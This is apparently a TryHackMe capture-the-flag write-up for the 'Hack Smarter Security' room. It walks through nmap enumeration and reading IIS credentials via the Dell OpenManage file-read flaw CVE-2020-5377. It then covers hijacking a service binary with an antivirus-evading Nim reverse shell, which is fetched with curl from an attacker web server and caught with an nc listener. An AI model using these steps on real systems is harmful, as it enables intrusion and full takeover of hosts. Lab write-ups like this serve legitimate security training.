TryHackMe: Hack Smarter Security
Published in 03-19, 2024

LINK: Hack Smarter Security
Enumeration
- Let’s start off with an nmap scan :
# nmap -sV -sC -T4 10.10.11.112
Nmap scan report for 10.10.11.112 (10.10.11.112)
Host is up (0.058s latency).
Not shown: 995 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 06-28-23 02:58PM 3722 Credit-Cards-We-Pwned.txt
|_06-28-23 03:00PM 1022126 stolen-passport.png
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 0dfadadec9dd998d2e8eeb3b93ffe26c (RSA)
| 256 5d0cdf3226d371a28e6e9a1c43fc1a03 (ECDSA)
|_ 256 c425e709d6c9d9865f6e8a8bec134a8b (ED25519)
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: HackSmarterSec
1311/tcp open ssl/rxmon?
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200
| Strict-Transport-Security: max-age=0
| X-Frame-Options: SAMEORIGIN
| X-Content-Type-Options: nosniff
| X-XSS-Protection: 1; mode=block
| vary: accept-encoding
| Content-Type: text/html;charset=UTF-8
| Date: Mon, 18 Mar 2024 14:19:47 GMT
| Connection: close
|
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=hacksmartersec
| Not valid before: 2024-03-17T14:16:19
|_Not valid after: 2024-09-16T14:16:19
| rdp-ntlm-info:
| Target_Name: HACKSMARTERSEC
| NetBIOS_Domain_Name: HACKSMARTERSEC
| NetBIOS_Computer_Name: HACKSMARTERSEC
| DNS_Domain_Name: hacksmartersec
| DNS_Computer_Name: hacksmartersec
| Product_Version: 10.0.17763
|_ System_Time: 2024-03-18T14:20:01+00:00
|_ssl-date: 2024-03-18T14:20:06+00:00; 0s from scanner time.
- The scan revealed that our target is a Windows machine, and we found 5 open ports.
- We also discovered that
FTPanonymous login was enabled but didn’t find anything useful in the files. Moving on, we checked the website running on port 80, which turned out to be
IIS 10.0. However, our attempts to find interesting files or directories were unsuccessful.- Moving on, we checked port
1311where we found Dell OpenManage version 9.4.0.2 running.

- After digging deeper, we learned that this version was vulnerable to CVE-2020-5377, known as
Arbitrary File Read. - I found this exploit that will help us read files on the target.
- A quick search reveals that the root folder for the IIS default website is located at
C:\inetpub\wwwroot. the idea here is to try to read theweb.configfile which is an XML file containing rules for a particular on the web server. this file may contains credentials.
User Flag :
- based on the title of the webserver on port 80 which is hacksmartersec, i assumed that the
web.configfile is located atC:\inetpub\wwwroot\hacksmartersec\web.config.

- Bingoo. Now we have the credentials so our next step is to login via ssh and get the user flag.

Root Flag :
- For the privilege escalation part, i used
winPEASbut the antivirus picked it up. So, i switched toPrivescCheck.ps1instead. I found that thespoofer-schedulerservice’s binary was running with a lot of permissions as LocalSystem.
# Running PrivescCheck
powershell -ep bypass -c ". .\PrivescCheck.ps1; Invoke-PrivescCheck -Extended"

The plan now is to stop the
spoofer-schedulerservice. Then, we compile a reverse shell to an exe with same name used for the service’s binary, overwrite the service binary with our reverse shell, and finally start the service and get a super-powered shell as SYSTEM.Stopping the
spoofer-schedulerservice .

I couldn’t just use a regular sneaky shell because the antivirus would catch me. So, I found this Nim reverse shell that’s good at hiding from antivirus software (don’t forget to change your ip address).
Now it’s time to compile it to an exe named
spoofer-scheduler.exeto match the service’s binary. Then, we put it on the target system, ready to run when we restart the service.
# Compiling the reverse shell
nim -c -d:mingw --app:gui -o:spoofer-scheduler.exe nim_revshell.nim

# Start a web server on your machine
python3 -m http.server <PORT>
# Download the spoofer-scheduler.exe on target (make sure you are in C:\Program Files (x86)\spoofer)
curl http://<server-ip>:PORT/spoofer-scheduler.exe -o spoofer-scheduler.exe
- Now start a netcat listener to get the reverse shell after starting the service
nc -nlvp <listener-port>
# start the service
sc start spoofer-scheduler

- we get a connection back to our listener